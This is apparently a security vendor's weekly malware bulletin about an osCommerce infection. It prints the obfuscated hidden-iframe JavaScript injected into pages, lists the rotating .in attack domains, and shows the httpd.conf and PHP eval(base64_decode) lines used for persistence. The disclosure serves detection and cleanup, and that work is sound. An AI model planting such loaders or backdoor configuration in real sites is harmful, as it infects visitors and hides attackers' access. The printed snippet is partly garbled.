Weekly malware update. You can track all updates by following our malware_updates category.
- *If your site has been affected with any of these issues, contact us at support@sucuri.net or visit http://sucuri.net to get help or if you want to share some information with us.
Astro (JS:431) – osCommerce attacks
For the last few weeks, this attack has been the most common, specially targetting osCommerce sites. The following code is added to the bottom of the infected pages:
<div style="display: block;overflow:hidden;width:0;height:0;left:0px;position:absolute;top:0px">
<img id=”3654″ height=”1″ width=”1″><img src=”about:blank” onError=`astro=unescape("%27″);
astru=unescape("%22″);

sksa=eval(`document.getElementById(“+astro+”seaid” astro+").src=unescape(“+astro+"%68%74%74%70%3A%2F%2F”+astro+”)+document.getElementById(“+astro+ 3654 +astro+”).id+unescape(“+astro + ‘%2E%69%6E%2F”+astro+”)+”+astro+”1294944138″+astro+” unescape(” + + astro + + `%2E%70%68%70 +astro+")”);
document.getElementById(“seaid”).src=sksa’ style=”width:300;height:300;border:0px;”><i f r ame id=”seaid” src=”about:blank”></ i frame></div>
Which we detect as MW:JS:431:
It is very similar to these issues we found in the past: MW:JS:431 and Malware update: inininininininin.in (and oscommerce), but this time they are using multiple domains (changing daily, but all of them hosted at 91.204.48.52):
0100011.in
0200.in
0300.in
0400.in
0505.in
0600.in
0700.in
0900.in
2234.in
2344.in
2436.in
2727.in
3121.in
3330.in
3341.in
3345.in
350464.com
3654.in
5675.in
5858.in
7676.in
7868.in
8585.in
8908.in
9877.in
in-in.in
What is very interesting from this attack is that on shared servers the malware is hidden inside the “includes/header.php” file, making it easy to clean up.
However, on dedicated (VPS) servers, the attackers try to increase their privileges, get root and add the malware as an Apache module. So the following entry is added to the httpd.conf:
LoadModule log_module modules/mod_log.so
Where this mod_log.so (e8f200d590c0c70a69e3918ac97026eb) displays the malware only for users visiting from a Windows system and using Internet Explorer. This is the “strings” dump for this module:
On another case, we found the same malware added but without the Apache module. In that server, they modified the httpd.conf with the following:
php_admin_value error_reporting 0
php_admin_value auto_append_file /usr/local/lib/php/sys.php
And inside the sys.php it had:
<?php error_reporting(0); eval(base64_decode("ZnVuY3Rpb24gZXZhbFlqWm56eWZoVmZBTFlRVygk….
Basically, the same malware, just using a different tactic… If you have any question, let us know. If your site got infected with any of those, we can help.







1 comment
Comments are closed.